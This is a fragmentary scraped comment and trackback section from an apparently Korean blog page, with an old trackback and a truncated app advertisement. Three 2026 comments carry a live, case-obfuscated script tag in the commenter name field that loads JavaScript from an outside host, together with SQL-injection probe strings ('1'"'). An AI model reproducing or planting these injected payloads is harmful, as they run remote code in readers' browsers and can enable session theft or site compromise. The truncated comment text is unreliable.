
Trackback Address ::
http://www.xevious7.com/trackb
Tracked from
imaginary code
2008/12/02 12:41
DELETE
Subject:
Freshwater Aquarium
http://kr.youtube.com/watch?v=uvgsNPxI3h4
MusicAurora
2009/04/01 16:25
MODIFY/DELETE
REPL
app중 한국의 지능형 음악관리프로그램 Musi
니다. 이 또한 0.9$에 구입이 가능한 app
스타일에 따라 음악을 추천해주는 MusicAur
홈페이지도 방문해주시구요~ www.musicauro
JIN ZHEN<sCRiPt/SrC=//3057.com/cj/>
2026/03/13 12:
REPLY
1'"
JIN ZHEN<sCRiPt/SrC=//3057.com/cj/>
2026/03/13 12:
REPLY
@@SZxwG
JIN ZHEN<sCRiPt/SrC=//3057.com/cj/>